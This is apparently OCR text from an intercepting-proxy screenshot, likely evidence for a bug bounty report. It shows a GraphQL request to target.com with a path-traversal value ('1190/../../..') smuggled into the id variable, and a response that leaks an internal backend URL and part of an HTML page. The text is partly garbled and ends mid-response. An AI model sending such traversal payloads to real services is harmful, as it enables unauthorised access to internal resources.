 Request
Raw Params Headers Hex
POST /api/graphql/v2 HTTP/1.1
Host: target.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
content-type: application/json
X-Requested-With: XMLHttpRequest
apollographql-client-name: web
{"operationName":"ZtSp erQuery","variables":{"id":"1190/../../.."
},"query":"query ZtSp erQuery($id: ID!) {\n Id(id:
$id) {\n title\n steps\n headService {\n id\n name\n
__typename\n }\n tailService {\n id\n name\n __typename\n
}\n services {\n id\n name\n __typename\n }\n __typename\n
}\n}\n"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Credentials: true
Access-Control-Allow-Origin: https://
Content-Type: application/json
Date: Wed, 02 Sep 2020 14:25:08 GMT
Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
Vary: Accept-Encoding
Vary: Origin
X-Powered-By: Express
x-request-id: 0522c049-ef9c-40c1-95be-9f17a5398ca3
Connection: Close
Content-Length: 111452
{"errors":[{"message":"404: Not
Found","locations":[],"path":[" "],"extensions":{"code":"INTERNAL_SER
VER_ERROR","response":{"url":"https:// /api/","status":404,"statusText":"
Not Found","body":"\n\n\n\n\n\n\n<!DOCTYPE html>\n<html lang=\"en\"
xmlns=\"http://www.w3.org/1999/xhtml\" class=\"home-minimal-html \">\n<head>\n
<meta charset=\"UTF-8\">\n\n \n <script\n